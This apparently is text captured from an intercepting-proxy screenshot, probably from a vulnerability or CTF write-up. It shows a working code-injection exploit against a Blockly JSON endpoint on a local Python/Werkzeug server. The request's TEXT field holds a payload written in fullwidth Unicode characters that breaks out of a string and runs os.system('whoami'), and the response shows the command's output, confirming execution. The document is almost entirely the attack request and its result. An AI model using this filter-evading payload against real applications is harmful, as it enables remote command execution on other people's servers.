 Request
Pretty Raw Hex \n
POST /blockly_json HTTP/1.1
Host: 192.168.31.201:5000
Content-Length: 317
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Content-Type: application/json
Origin: http://192.168.31.201:5000
Referer: http://192.168.31.201:5000/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"text",
"id":")3o~350d,a7Y@AwT05Qh",
"x":129,
"y":148,
"fields":{
"TEXT":
"'；ｌｅｎ＝ｌａｍｂｄａ　ｘ：１；＿＿ｂｕｉｌｔｉｎｓ＿＿．＿＿ｉｍｐｏ
ｒｔ＿＿（＂ｏｓ＂）．ｓｙｓｔｅｍ（＂ｗｈｏａｍｉ＂）；＇"
}
}
]
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.9
3 Date: Tue, 19 Nov 2024 12:45:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 22
6 Connection: close
7
8 desktop-pj4d10v\july
9